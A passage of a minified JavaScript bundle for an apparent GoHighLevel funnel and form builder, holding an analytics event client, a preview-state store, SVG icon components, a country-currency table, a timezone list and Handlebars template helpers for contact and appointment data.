0:Intl.DateTimeFormat())==null?void 0:n.resolvedOptions())==null?void 0:r.timeZone;return t&&(e.timezone=t),e},ci=e=>{const t=je();return $fetch.create({baseURL:t.public.STATS_API_URL,headers:QE()})},sa={createFunnelPageEvent:(e,t=!1)=>ci()("/stats/event",{body:e,method:"POST",keepalive:t}),createFunnelVideoEvent:e=>ci()("/stats/video/event",{body:e,method:"POST"}),createFunnelBlogEvent:e=>ci()("/stats/blog/event",{body:e,method:"POST"})};function ct(){return Ts("previewState",()=>({defaultSettings:{},mobileDevice:!1,funnelId:"",funnelDomain:"",stepId:"",locationId:"",funnelPageId:"",locationCode:"",funnelNextStep:"",fingerprint:"",funnelNextPageId:"",stripePublishableKey:"",enablePaymentElement:"",merchantLoginId:"",paypalPublishableKey:"",merchantAccountId:"",stripeAccountId:"",isLivePaymentMode:void 0,version:void 0,funnelSteps:[],cartItems:[],funnelName:"",orderFormVersion:"",currency:"USD",blogSlug:"",domain:"",pageUrl:"",pageName:"",affiliateId:"",videoExistsInPage:!1,pageType:"",contactId:"",email:"",phone:"",categoryId:"",blogSearchTerm:"",categoryUrlSlug:"",authorSlug:"",tagSlug:"",authorId:"",defaultPaymentProvider:"",productCollections:[],ecomSelectedCollection:"",imageOptimizationEnabled:!0,nmiMerchantGatewayId:"",squareMerchantGatewayId:"",fontsToLoad:[],ecomProductId:"",isGdprCompliant:!1,isOptimisePageLoad:!0,ecommercePage:1,isBlogActive:!1,blogData:{},blogPaths:{},blogId:"",allowedCookies:[],paymentProviderDetails:null,events:[],searchTerm:"",countryList:[],pixelToInit:[],formAction:"",ecomProduct:{},requireCreditCard:!0,haveBlogWidget:!1,isFacebookIAB:!1,userAgent:"",companyId:"",customerLoginToken:"",cookieConsentList:[],cookieConsentExpiry:new Date,mediaFormats:{},adyenMerchantGatewayId:"",webinarProperties:null,webinarSession:null,userWebinarSession:null}))}const qE={viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},eS=Ze({__name:"StarIcon",props:{strokeColor:String,direction:{type:String,default:"left"}},setup(e){return(t,n)=>(Ge(),Gn("svg",qE,n[0]||(n[0]=[Tt("path",{d:"M11.2827 3.45307C11.5131 2.98613 11.6284 2.75266 11.7848 2.67807C11.9209 2.61317 12.0791 2.61317 12.2152 2.67807C12.3717 2.75266 12.4869 2.98613 12.7174 3.45307L14.9041 7.88304C14.9721 8.02089 15.0061 8.08982 15.0558 8.14333C15.0999 8.19071 15.1527 8.22911 15.2113 8.25638C15.2776 8.28718 15.3536 8.2983 15.5057 8.32053L20.397 9.03546C20.9121 9.11075 21.1696 9.14839 21.2888 9.27419C21.3925 9.38365 21.4412 9.53405 21.4215 9.68353C21.3988 9.85533 21.2124 10.0369 20.8395 10.4001L17.3014 13.8462C17.1912 13.9536 17.136 14.0073 17.1004 14.0712C17.0689 14.1278 17.0487 14.19 17.0409 14.2543C17.0321 14.3269 17.0451 14.4027 17.0711 14.5545L17.906 19.4219C17.994 19.9352 18.038 20.1919 17.9553 20.3443C17.8833 20.4768 17.7554 20.5697 17.6071 20.5972C17.4366 20.6288 17.2061 20.5076 16.7451 20.2652L12.3724 17.9656C12.2361 17.8939 12.168 17.8581 12.0962 17.844C12.0327 17.8316 11.9673 17.8316 11.9038 17.844C11.832 17.8581 11.7639 17.8939 11.6277 17.9656L7.25492 20.2652C6.79392 20.5076 6.56341 20.6288 6.39297 20.5972C6.24468 20.5697 6.11672 20.4768 6.04474 20.3443C5.962 20.1919 6.00603 19.9352 6.09407 19.4219L6.92889 14.5545C6.95491 14.4027 6.96793 14.3269 6.95912 14.2543C6.95132 14.19 6.93111 14.1278 6.89961 14.0712C6.86402 14.0073 6.80888 13.9536 6.69859 13.8462L3.16056 10.4001C2.78766 10.0369 2.60121 9.85533 2.57853 9.68353C2.55879 9.53405 2.60755 9.38365 2.71125 9.27419C2.83044 9.14839 3.08797 9.11075 3.60304 9.03546L8.49431 8.32053C8.64642 8.2983 8.72248 8.28718 8.78872 8.25638C8.84736 8.22911 8.90016 8.19071 8.94419 8.14333C8.99391 8.08982 9.02793 8.02089 9.09597 7.88304L11.2827 3.45307Z"},null,-1)])))}}),tS={viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},nS=Ze({__name:"ThumpsUpIcon",props:{strokeColor:String,direction:{type:String,default:"left"}},setup(e){return(t,n)=>(Ge(),Gn("svg",tS,n[0]||(n[0]=[Tt("path",{d:"M7 21H5C3.89548 21 3.00007 20.1045 3 19V13.667C3 12.5624 3.89543 11.667 5 11.667H7V21ZM12.1543 3C12.849 3 14.5867 3.99967 14.5869 5.99902C14.5869 7.99865 14.2391 9.332 15.2812 9.33203C15.9759 9.33203 18.7543 8.99902 19.7969 9.33203C20.969 9.70686 22.0513 10.6882 21.5342 13.665C21.1868 15.6647 21.0674 18.4662 19.7969 19.9971C19.1048 20.8305 16.8074 20.9764 14.9004 20.9971H8.33301V11.667C9.37488 8.89049 11.5977 3.00337 12.1543 3Z"},null,-1)])))}}),rS={viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},oS=Ze({__name:"FlagIcon",props:{strokeColor:String,direction:{type:String,default:"left"}},setup(e){return(t,n)=>(Ge(),Gn("svg",rS,n[0]||(n[0]=[Tt("path",{d:"M8.60352 2C10.1741 2.00008 11.4711 2.52946 12.5791 2.97266C13.7231 3.43023 14.6797 3.80176 15.8115 3.80176C17.0495 3.80169 17.8227 3.59568 18.2549 3.42285C18.4718 3.33608 18.6084 3.25618 18.6777 3.20996L18.7314 3.1709C18.7291 3.17301 18.7256 3.17592 18.7217 3.17969C18.7204 3.18088 18.7192 3.18223 18.7178 3.18359C19.0037 2.90562 19.4286 2.82458 19.7979 2.97754C20.1711 3.1325 20.415 3.49718 20.415 3.90137V14.7119C20.4149 14.9769 20.3094 15.2315 20.1221 15.4189L19.415 14.7119L20.1211 15.4199L20.1201 15.4209C20.1194 15.4216 20.1189 15.4231 20.1182 15.4238C20.1168 15.4252 20.1148 15.4263 20.1133 15.4277C20.11 15.4309 20.1063 15.4349 20.1025 15.4385C20.0951 15.4456 20.0866 15.4533 20.0771 15.4619C20.0581 15.4793 20.0344 15.4998 20.0068 15.5225C19.9515 15.568 19.8787 15.6235 19.7871 15.6846C19.6031 15.8072 19.344 15.9524 18.998 16.0908C18.3042 16.3684 17.2753 16.6132 15.8115 16.6133C14.241 16.6133 12.9439 16.0838 11.8359 15.6406C10.6919 15.183 9.73541 14.8116 8.60352 14.8115C7.36542 14.8115 6.59243 15.0176 6.16016 15.1904C6.1011 15.2141 6.04731 15.2367 6 15.2588V21.0186C5.99981 21.5706 5.552 22.0184 5 22.0186C4.44783 22.0186 4.00019 21.5707 4 21.0186V3.90137C4 3.63615 4.10543 3.3809 4.29297 3.19336L5 3.90137C4.34778 3.24915 4.29739 3.1969 4.29395 3.19238L4.30176 3.18457C4.30499 3.18141 4.30877 3.17836 4.3125 3.1748C4.32002 3.16763 4.32831 3.1591 4.33789 3.15039C4.35703 3.13299 4.38058 3.11259 4.4082 3.08984C4.46358 3.04425 4.53624 2.98886 4.62793 2.92773C4.81195 2.80506 5.071 2.66087 5.41699 2.52246C6.11092 2.24492 7.13964 2.00003 8.60352 2Z"},null,-1)])))}}),sS={viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},iS=Ze({__name:"HeartIcon",props:{strokeColor:String,direction:{type:String,default:"left"}},setup(e){return(t,n)=>(Ge(),Gn("svg",sS,n[0]||(n[0]=[Tt("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M11.9932 5.13581C9.9938 2.7984 6.65975 2.16964 4.15469 4.31001C1.64964 6.45038 1.29697 10.029 3.2642 12.5604C4.89982 14.6651 9.84977 19.1041 11.4721 20.5408C11.6536 20.7016 11.7444 20.7819 11.8502 20.8135C11.9426 20.8411 12.0437 20.8411 12.1361 20.8135C12.2419 20.7819 12.3327 20.7016 12.5142 20.5408C14.1365 19.1041 19.0865 14.6651 20.7221 12.5604C22.6893 10.029 22.3797 6.42787 19.8316 4.31001C17.2835 2.19216 13.9925 2.7984 11.9932 5.13581Z"},null,-1)])))}}),aS={viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},cS=Ze({__name:"LightBulbIcon",props:{strokeColor:String,direction:{type:String,default:"left"}},setup(e){return(t,n)=>(Ge(),Gn("svg",aS,n[0]||(n[0]=[Tt("path",{d:"M15.1973 17.2725C15.4983 17.2362 15.7663 17.4703 15.7666 17.7734V19C15.7665 20.1045 14.8711 20.9999 13.7666 21H10.167C9.06246 21 8.16705 20.1045 8.16699 19V17.7734C8.16727 17.4704 8.43444 17.2364 8.73535 17.2725C9.51088 17.3659 10.9231 17.5166 11.9668 17.5166C13.0105 17.5166 14.4218 17.3659 15.1973 17.2725ZM11.9668 2C15.8141 2.00017 18.9326 5.11932 18.9326 8.9668C18.9325 12.8142 15.8141 15.9334 11.9668 15.9336C8.11935 15.9336 5.00007 12.8143 5 8.9668C5 5.11921 8.11931 2 11.9668 2Z"},null,-1)])))}}),e3=50*1024*1024,lS=["full_name","first_name","last_name","phone","email","organization","address","city","state","country","postal_code"],t3=["img","submit","h1","captcha","large_text","source","html","file_upload","payment","terms_and_conditions","group"],n3=" #_builder-form ",r3=[{code:"US",currency:{symbol:"$",separator:","}},{code:"CA",currency:{symbol:"$",separator:" "}},{code:"DE",currency:{symbol:"€",separator:" "}},{code:"AU",currency:{symbol:"$",separator:" "}},{code:"GB",currency:{symbol:"£",separator:","}},{code:"KE",currency:{symbol:"Sh",separator:" "}},{code:"IE",currency:{symbol:"€",separator:" "}},{code:"PH",currency:{symbol:"₱",separator:" "}},{code:"IT",currency:{symbol:"€",separator:" "}},{code:"HK",currency:{symbol:"$",separator:" "}},{code:"AF",currency:{symbol:"Af",separator:" "}},{code:"AX",currency:{symbol:"€",separator:" "}},{code:"AL",currency:{symbol:"L",separator:" "}},{code:"DZ",currency:{symbol:"د.ج",separator:" "}},{code:"AS",currency:{symbol:"$",separator:" "}},{code:"AD",currency:{symbol:"€",separator:" "}},{code:"AO",currency:{symbol:"Kz",separator:" "}},{code:"AI",currency:{symbol:"$",separator:" "}},{code:"AQ",currency:{symbol:"$",separator:" "}},{code:"AG",currency:{symbol:"$",separator:" "}},{code:"AR",currency:{symbol:"$",separator:" "}},{code:"AM",currency:{symbol:"Դ",separator:" "}},{code:"AW",currency:{symbol:"ƒ",separator:" "}},{code:"AT",currency:{symbol:"€",separator:" "}},{code:"AZ",currency:{symbol:"ман",separator:" "}},{code:"BS",currency:{symbol:"$",separator:" "}},{code:"BH",currency:{symbol:"ب.د",separator:" "}},{code:"BD",currency:{symbol:"৳",separator:" "}},{code:"BB",currency:{symbol:"$",separator:" "}},{code:"BY",currency:{symbol:"Br",separator:" "}},{code:"BE",currency:{symbol:"€",separator:" "}},{code:"BZ",currency:{symbol:"$",separator:" "}},{code:"BJ",currency:{symbol:"₣",separator:" "}},{code:"BM",currency:{symbol:"$",separator:" "}},{code:"BT",currency:{symbol:"₹",separator:" "}},{code:"BO",currency:{symbol:"Bs.",separator:" "}},{code:"BA",currency:{symbol:"КМ",separator:" "}},{code:"BW",currency:{symbol:"P",separator:" "}},{code:"BV",currency:{symbol:"$",separator:" "}},{code:"BR",currency:{symbol:"R$",separator:" "}},{code:"IO",currency:{symbol:"£",separator:" "}},{code:"BN",currency:{symbol:"$",separator:" "}},{code:"BG",currency:{symbol:"лв",separator:" "}},{code:"BF",currency:{symbol:"₣",separator:" "}},{code:"BI",currency:{symbol:"₣",separator:" "}},{code:"KH",currency:{symbol:"៛",separator:" "}},{code:"CM",currency:{symbol:"₣",separator:" "}},{code:"CV",currency:{symbol:"$",separator:" "}},{code:"KY",currency:{symbol:"$",separator:" "}},{code:"CF",currency:{symbol:"₣",separator:" "}},{code:"TD",currency:{symbol:"₣",separator:" "}},{code:"CL",currency:{symbol:"$",separator:" "}},{code:"CN",currency:{symbol:"¥",separator:" "}},{code:"CX",currency:{symbol:"$",separator:" "}},{code:"CC",currency:{symbol:"$",separator:" "}},{code:"CO",currency:{symbol:"$",separator:" "}},{code:"KM",currency:{symbol:"$",separator:" "}},{code:"CG",currency:{symbol:"₣",separator:" "}},{code:"CD",currency:{symbol:"₣",separator:" "}},{code:"CK",currency:{symbol:"$",separator:" "}},{code:"CR",currency:{symbol:"₡",separator:" "}},{code:"CI",currency:{symbol:"₣",separator:" "}},{code:"HR",currency:{symbol:"Kn",separator:" "}},{code:"CU",currency:{symbol:"$",separator:" "}},{code:"CY",currency:{symbol:"€",separator:" "}},{code:"CZ",currency:{symbol:"Kč",separator:" "}},{code:"DK",currency:{symbol:"kr",separator:" "}},{code:"DJ",currency:{symbol:"₣",separator:" "}},{code:"DM",currency:{symbol:"$",separator:" "}},{code:"DO",currency:{symbol:"$",separator:" "}},{code:"EC",currency:{symbol:"$",separator:" "}},{code:"EG",currency:{symbol:"£",separator:" "}},{code:"SV",currency:{symbol:"$",separator:" "}},{code:"GQ",currency:{symbol:"₣",separator:" "}},{code:"ER",currency:{symbol:"Nfk",separator:" "}},{code:"EE",currency:{symbol:"€",separator:" "}},{code:"ET",currency:{symbol:"$",separator:" "}},{code:"FK",currency:{symbol:"£",separator:" "}},{code:"FO",currency:{symbol:"$",separator:" "}},{code:"FJ",currency:{symbol:"$",separator:" "}},{code:"FI",currency:{symbol:"€",separator:" "}},{code:"FR",currency:{symbol:"€",separator:" "}},{code:"GF",currency:{symbol:"₣",separator:" "}},{code:"PF",currency:{symbol:"₣",separator:" "}},{code:"TF",currency:{symbol:"$",separator:" "}},{code:"GA",currency:{symbol:"₣",separator:" "}},{code:"GM",currency:{symbol:"D",separator:" "}},{code:"GE",currency:{symbol:"ლ",separator:" "}},{code:"GH",currency:{symbol:"₵",separator:" "}},{code:"GI",currency:{symbol:"£",separator:" "}},{code:"GR",currency:{symbol:"€",separator:" "}},{code:"GL",currency:{symbol:"kr",separator:" "}},{code:"GD",currency:{symbol:"$",separator:" "}},{code:"GP",currency:{symbol:"$",separator:" "}},{code:"GU",currency:{symbol:"$",separator:" "}},{code:"GT",currency:{symbol:"Q",separator:" "}},{code:"GG",currency:{symbol:"$",separator:" "}},{code:"GN",currency:{symbol:"₣",separator:" "}},{code:"GW",currency:{symbol:"₣",separator:" "}},{code:"GY",currency:{symbol:"$",separator:" "}},{code:"HT",currency:{symbol:"$",separator:" "}},{code:"HM",currency:{symbol:"$",separator:" "}},{code:"VA",currency:{symbol:"$",separator:" "}},{code:"HN",currency:{symbol:"L",separator:" "}},{code:"HU",currency:{symbol:"Ft",separator:" "}},{code:"IS",currency:{symbol:"Kr",separator:" "}},{code:"IN",currency:{symbol:"₹",separator:","}},{code:"ID",currency:{symbol:"Rp",separator:" "}},{code:"IR",currency:{symbol:"﷼",separator:" "}},{code:"IQ",currency:{symbol:"ع.د",separator:" "}},{code:"IM",currency:{symbol:"$",separator:" "}},{code:"IL",currency:{symbol:"₪",separator:" "}},{code:"JM",currency:{symbol:"$",separator:" "}},{code:"JP",currency:{symbol:"¥",separator:" "}},{code:"JE",currency:{symbol:"$",separator:" "}},{code:"JO",currency:{symbol:"د.ا",separator:" "}},{code:"KZ",currency:{symbol:"〒",separator:" "}},{code:"KI",currency:{symbol:"$",separator:" "}},{code:"KP",currency:{symbol:"₩",separator:" "}},{code:"KR",currency:{symbol:"₩",separator:" "}},{code:"KW",currency:{symbol:"د.ك",separator:" "}},{code:"KG",currency:{symbol:"Som",separator:" "}},{code:"LA",currency:{symbol:"$",separator:" "}},{code:"LV",currency:{symbol:"€",separator:" "}},{code:"LB",currency:{symbol:"ل.ل",separator:" "}},{code:"LS",currency:{symbol:"L",separator:" "}},{code:"LR",currency:{symbol:"$",separator:" "}},{code:"LY",currency:{symbol:"ل.د",separator:" "}},{code:"LI",currency:{symbol:"$",separator:" "}},{code:"LT",currency:{symbol:"€",separator:" "}},{code:"LU",currency:{symbol:"€",separator:" "}},{code:"MO",currency:{symbol:"P",separator:" "}},{code:"MK",currency:{symbol:"ден",separator:" "}},{code:"MG",currency:{symbol:"$",separator:" "}},{code:"MW",currency:{symbol:"MK",separator:" "}},{code:"MY",currency:{symbol:"RM",separator:" "}},{code:"MV",currency:{symbol:"ރ.",separator:" "}},{code:"ML",currency:{symbol:"₣",separator:" "}},{code:"MT",currency:{symbol:"€",separator:" "}},{code:"MH",currency:{symbol:"$",separator:" "}},{code:"MQ",currency:{symbol:"$",separator:" "}},{code:"MR",currency:{symbol:"UM",separator:" "}},{code:"MU",currency:{symbol:"₨",separator:" "}},{code:"YT",currency:{symbol:"$",separator:" "}},{code:"MX",currency:{symbol:"$",separator:" "}},{code:"FM",currency:{symbol:"$",separator:" "}},{code:"MD",currency:{symbol:"L",separator:" "}},{code:"MC",currency:{symbol:"€",separator:" "}},{code:"MN",currency:{symbol:"₮",separator:" "}},{code:"ME",currency:{symbol:"€",separator:" "}},{code:"MS",currency:{symbol:"$",separator:" "}},{code:"MA",currency:{symbol:"د.م.",separator:" "}},{code:"MZ",currency:{symbol:"MTn",separator:" "}},{code:"MM",currency:{symbol:"K",separator:" "}},{code:"NA",currency:{symbol:"$",separator:" "}},{code:"NR",currency:{symbol:"$",separator:" "}},{code:"NP",currency:{symbol:"Rs",separator:" "}},{code:"NL",currency:{symbol:"€",separator:" "}},{code:"AN",currency:{symbol:"€",separator:" "}},{code:"NC",currency:{symbol:"₣",separator:" "}},{code:"NZ",currency:{symbol:"$",separator:" "}},{code:"NI",currency:{symbol:"C$",separator:" "}},{code:"NE",currency:{symbol:"₣",separator:" "}},{code:"NG",currency:{symbol:"₦",separator:" "}},{code:"NU",currency:{symbol:"$",separator:" "}},{code:"NF",currency:{symbol:"$",separator:" "}},{code:"MP",currency:{symbol:"$",separator:" "}},{code:"NO",currency:{symbol:"kr",separator:" "}},{code:"OM",currency:{symbol:"ر.ع.",separator:" "}},{code:"PK",currency:{symbol:"Rs",separator:" "}},{code:"PW",currency:{symbol:"$",separator:" "}},{code:"PS",currency:{symbol:"₪",separator:" "}},{code:"PA",currency:{symbol:"B/.",separator:" "}},{code:"PG",currency:{symbol:"K",separator:" "}},{code:"PY",currency:{symbol:"₲",separator:" "}},{code:"PE",currency:{symbol:"S/.",separator:" "}},{code:"PN",currency:{symbol:"$",separator:" "}},{code:"PL",currency:{symbol:"zł",separator:" "}},{code:"PT",currency:{symbol:"€",separator:" "}},{code:"PR",currency:{symbol:"$",separator:" "}},{code:"QA",currency:{symbol:"ر.ق",separator:" "}},{code:"RE",currency:{symbol:"$",separator:" "}},{code:"RO",currency:{symbol:"L",separator:" "}},{code:"RU",currency:{symbol:"р.",separator:" "}},{code:"RW",currency:{symbol:"₣",separator:" "}},{code:"SH",currency:{symbol:"£",separator:" "}},{code:"KN",currency:{symbol:"$",separator:" "}},{code:"LC",currency:{symbol:"$",separator:" "}},{code:"PM",currency:{symbol:"$",separator:" "}},{code:"VC",currency:{symbol:"$",separator:" "}},{code:"WS",currency:{symbol:"$",separator:" "}},{code:"SM",currency:{symbol:"€",separator:" "}},{code:"ST",currency:{symbol:"Db",separator:" "}},{code:"SA",currency:{symbol:"ر.س",separator:" "}},{code:"SN",currency:{symbol:"₣",separator:" "}},{code:"RS",currency:{symbol:"din",separator:" "}},{code:"SC",currency:{symbol:"Rs",separator:" "}},{code:"SL",currency:{symbol:"Le",separator:" "}},{code:"SG",currency:{symbol:"$",separator:" "}},{code:"SK",currency:{symbol:"€",separator:" "}},{code:"SI",currency:{symbol:"€",separator:" "}},{code:"SB",currency:{symbol:"$",separator:" "}},{code:"SO",currency:{symbol:"Sh",separator:" "}},{code:"ZA",currency:{symbol:"R",separator:" "}},{code:"GS",currency:{symbol:"$",separator:" "}},{code:"ES",currency:{symbol:"€",separator:" "}},{code:"LK",currency:{symbol:"Rs",separator:" "}},{code:"SD",currency:{symbol:"£",separator:" "}},{code:"SR",currency:{symbol:"$",separator:" "}},{code:"SJ",currency:{symbol:"$",separator:" "}},{code:"SZ",currency:{symbol:"L",separator:" "}},{code:"SE",currency:{symbol:"kr",separator:" "}},{code:"CH",currency:{symbol:"₣",separator:" "}},{code:"SY",currency:{symbol:"ل.س",separator:" "}},{code:"TW",currency:{symbol:"$",separator:" "}},{code:"TJ",currency:{symbol:"ЅМ",separator:" "}},{code:"TZ",currency:{symbol:"Sh",separator:" "}},{code:"TH",currency:{symbol:"฿",separator:" "}},{code:"TL",currency:{symbol:"$",separator:" "}},{code:"TG",currency:{symbol:"₣",separator:" "}},{code:"TK",currency:{symbol:"$",separator:" "}},{code:"TO",currency:{symbol:"T$",separator:" "}},{code:"TT",currency:{symbol:"$",separator:" "}},{code:"TN",currency:{symbol:"د.ت",separator:" "}},{code:"TR",currency:{symbol:"₤",separator:" "}},{code:"TM",currency:{symbol:"m",separator:" "}},{code:"TC",currency:{symbol:"$",separator:" "}},{code:"TV",currency:{symbol:"$",separator:" "}},{code:"UG",currency:{symbol:"Sh",separator:" "}},{code:"UA",currency:{symbol:"₴",separator:" "}},{code:"AE",currency:{symbol:"د.إ",separator:" "}},{code:"UM",currency:{symbol:"$",separator:" "}},{code:"UY",currency:{symbol:"$",separator:" "}},{code:"UZ",currency:{symbol:"Sum",separator:" "}},{code:"VU",currency:{symbol:"Vt",separator:" "}},{code:"VE",currency:{symbol:"Bs F",separator:" "}},{code:"VN",currency:{symbol:"₫",separator:" "}},{code:"VG",currency:{symbol:"$",separator:" "}},{code:"VI",currency:{symbol:"$",separator:" "}},{code:"WF",currency:{symbol:"₣",separator:" "}},{code:"EH",currency:{symbol:"$",separator:" "}},{code:"YE",currency:{symbol:"﷼",separator:" "}},{code:"ZM",currency:{symbol:"ZK",separator:" "}},{code:"ZW",currency:{symbol:"$",separator:" "}}],o3=["Etc/GMT+12","Pacific/Midway","Pacific/Honolulu","America/Juneau","US/Alaska","America/Dawson","America/Los_Angeles","America/Phoenix","America/Tijuana","US/Arizona","America/Belize","America/Boise","America/Chihuahua","America/Denver","America/Edmonton","America/Guatemala","America/Managua","America/Regina","Canada/Saskatchewan","US/Mountain","America/Bahia_Banderas","America/Bogota","America/Cancun","America/Chicago","America/Mexico_City","US/Central","America/Caracas","America/Detroit","America/Indiana/Indianapolis","America/Louisville","America/Manaus","America/New_York","America/Santiago","America/Santo_Domingo","America/Toronto","US/East-Indiana","US/Eastern","America/Argentina/Buenos_Aires","America/Glace_Bay","America/Montevideo","America/Sao_Paulo","Canada/Atlantic","America/St_Johns","Canada/Newfoundland","America/Godthab","America/Noronha","Etc/GMT+2","Atlantic/Cape_Verde","Atlantic/Azores","UTC","Africa/Algiers","Africa/Casablanca","Africa/Lagos","Atlantic/Canary","Europe/London","Africa/Cairo","Africa/Harare","Europe/Amsterdam","Europe/Belgrade","Europe/Brussels","Europe/Madrid","Europe/Oslo","Europe/Sarajevo","Africa/Nairobi","Asia/Amman","Asia/Baghdad","Asia/Beirut","Asia/Jerusalem","Asia/Kuwait","Asia/Qatar","Europe/Athens","Europe/Bucharest","Europe/Helsinki","Europe/Moscow","Turkey","Asia/Baku","Asia/Dubai","Asia/Kabul","Asia/Tehran","Asia/Karachi","Asia/Yekaterinburg","Asia/Colombo","Asia/Kolkata","Asia/Calcutta","Asia/Kathmandu","Asia/Almaty","Asia/Dhaka","Asia/Rangoon","Asia/Bangkok","Asia/Krasnoyarsk","Asia/Irkutsk","Asia/Kuala_Lumpur","Asia/Shanghai","Asia/Taipei","Australia/Perth","Asia/Seoul","Asia/Tokyo","Asia/Yakutsk","Australia/Adelaide","Australia/Darwin","Asia/Vladivostok","Australia/Brisbane","Australia/Canberra","Australia/Hobart","Australia/Sydney","Pacific/Guam","Asia/Magadan","Pacific/Auckland","Pacific/Fiji","Pacific/Tongatapu"],s3={dotSize:(.5+2.5)/2,minWidth:.5,maxWidth:2.5,throttle:16,minDistance:5,backgroundColor:"rgba(0,0,0,0)",penColor:"#505050",velocityFilterWeight:.7,onBegin:function(){},onEnd:function(){}},i3="0F0F10",a3=["image/png","image/jpeg","image/svg+xml"],c3={top:0,bottom:0,left:0,right:0},l3={horizontal:0,vertical:0,blur:0,spread:0,color:"FFFFFF"},u3={ONE_COLUMN:1,TWO_COLUMN:2,SINGLE_LINE:3,MOBILE_VIEW_WIDTH:649},f3=e=>e?"@import url('https://fonts.bunny.net/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i');":"@import url('https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i');",d3=["RADIO","SINGLE_OPTIONS"],p3=["CHECKBOX","MULTIPLE_OPTIONS"],Rr={ADDRESS:"address",CITY:"city",COUNTRY:"country",STATE:"state",POSTAL_CODE:"postal_code"},h3=[Rr.ADDRESS,Rr.CITY,Rr.COUNTRY,Rr.STATE,Rr.POSTAL_CODE],m3={CAPTCHA_RETRY:"Please fill captcha to proceed"},g3={PERCENTAGE:"percentage",OUT_OF_10:"out-of-10",ACTUAL_SCORE:"actual-score"},y3=[{name:"star",icon:eS},{name:"thumb",icon:nS},{name:"flag",icon:oS},{name:"heart",icon:iS},{name:"bulb",icon:cS}],_3={ABSOLUTE:"absolute",PERCENTAGE:"percentage",FRACTION:"fraction"},v3=[{label:"None",value:"none",imageUrl:""},{label:"Arrow",value:"arrow",imageUrl:"https://stcdn.leadconnectorhq.com/forms/gifs/arrow.gif"},{label:"Fire",value:"fire",imageUrl:"https://stcdn.leadconnectorhq.com/forms/gifs/fire.gif"},{label:"Plus",value:"plus",imageUrl:"https://stcdn.leadconnectorhq.com/forms/gifs/plusSign.gif"},{label:"Gift Box",value:"giftBox",imageUrl:"https://stcdn.leadconnectorhq.com/forms/gifs/wrappedGift.gif"},{label:"Timer",value:"timer",imageUrl:"https://stcdn.leadconnectorhq.com/forms/gifs/alarmClock.gif"},{label:"Cracker",value:"cracker",imageUrl:"https://stcdn.leadconnectorhq.com/forms/gifs/collision.gif"},{label:"Snack",value:"snack",imageUrl:"https://stcdn.leadconnectorhq.com/forms/gifs/bellhopbell.gif"},{label:"Party Balloon",value:"partyBalloon",imageUrl:"https://stcdn.leadconnectorhq.com/forms/gifs/balloon.gif"},{label:"Flash",value:"flash",imageUrl:"https://stcdn.leadconnectorhq.com/forms/gifs/electricity.gif"},{label:"Money",value:"money",imageUrl:"https://stcdn.leadconnectorhq.com/forms/gifs/moneyWithWings.gif"},{label:"Space Shuttle",value:"spaceShuttle",imageUrl:"https://stcdn.leadconnectorhq.com/forms/gifs/rocket.gif"}],b3={once:{label:"Once",value:"once"},day:{label:"Daily",value:"day"},week:{label:"Weekly",value:"week"},month:{label:"Monthly",value:"month"},year:{label:"Yearly",value:"year"}},uS=e=>(console.log("quiz_tags",e),{highest_category_name:e.highestScoreCategory.highestScoreCategory,lowest_category_name:e.lowestScoreCategory.lowestScoreCategory,lowest_category_score:e.lowestScoreCategory.lowestScore,highest_category_score:e.highestScoreCategory.highestScore}),fS=window.setInterval,dS=e=>!!(e&&e.indexOf("{{")>-1&&e.indexOf("}}")>-1),E3=(e,t)=>{const n=(r,o)=>{var i,a,c;const s=(c=(a=e==null?void 0:e.href)==null?void 0:a.substring(((i=e==null?void 0:e.href)==null?void 0:i.indexOf(r))+r.length))==null?void 0:c.split("/");if(s.length>o||(s==null?void 0:s[0])==="")throw Yn({statusCode:404,statusMessage:"Sorry, we can't find the page you were looking for",fatal:!0});return!0};switch(t){case"/b/":n("/b/",1);break;case"/c/":n("/c/",3);break;default:throw new Error("Invalid slug")}},S3=e=>e.some(t=>t.type==="store"),pS=()=>je().public.baseUrl,hS=(e,t)=>t+`/google/calendar/add-event/${e}`,mS=(e,t)=>t+`/google/calendar/get-ics/${e}`,bu=e=>e?new He.SafeString(e):"",gS=()=>{const e=je(),t=e.public.NODE_ENV==="production"?"https://app.gohighlevel.com":e.public.NODE_ENV==="dev"?"http://localhost:8080":"https://staging.gohighlevel.com";if(typeof localStorage<"u"){const n=localStorage.getItem("ln_url");return bu(n||t)}return""},yS=()=>{const e=ct(),t=po(),n=so(),r=t.query,o=Sp(e.value.locationId);let s={};o&&(s=o);let i={};o&&"appointment"in o&&(i=o.appointment,delete o.appointment);const a=Ep("wl")||pS();return{...n,...r,contact:s,appointment:{...i,add_to_google_calendar:hS(i.id,a),add_to_ical_outlook:mS(i.id,a)},hl_login_url:gS(),right_now:so().right_now}},Eu=e=>{let t=e;if(!dS(e))return t;try{t=He.compile(t)(yS())}catch(n){t=e,console.error(n)}return t},Tp=["entranceAnimation"],ia={animationScale:1,animationDuration:1,animationDelay:0,animationEasing:"linear"},w3=e=>{if(!e||!e.class)return"";let{class:t}=e;const{customClass:n}=e.extra;return t=Object.keys(t).filter(i=>{var a,c;return Tp.includes(i)?!((c=(a=t[i])==null?void 0:a.value)!=null&&c.includes("animated")):!(i in ia)}).reduce((i,a)=>(i[a]=t[a],i),{}),Object.values({...t,...n&&n.value}).map(i=>{if(typeof i=="string")return i;if(typeof i=="object"){const{value:a}=i;return a}}).join(" ")},C3=e=>{var i,a;if(!e||!e.class)return"";let{class:t}=e;if(Object.keys(ia).some(c=>{var f;const u=(f=t[c])==null?void 0:f.value,l=ia[c];return u!==void 0&&u!==l})){const c=(i=t.entranceAnimation)==null?void 0:i.value;if(!c)return"";const u=(a=c.split(" ").pop())==null?void 0:a.replace("animate__","");return u?`animate__animated animate__${u}-${e.id}`:""}return t=Object.keys(t).filter(c=>Tp.includes(c)).reduce((c,u)=>(c[u]=t[u],c),{}),Object.values({...t}).map(c=>{if(typeof c=="string")return c;if(typeof c=="object"){const{value:u}=c;return u}}).join(" ")};function P3(e){e==null||e.forEach(t=>{const n=document.getElementById(t);n&&(n.style.display="none")})}function 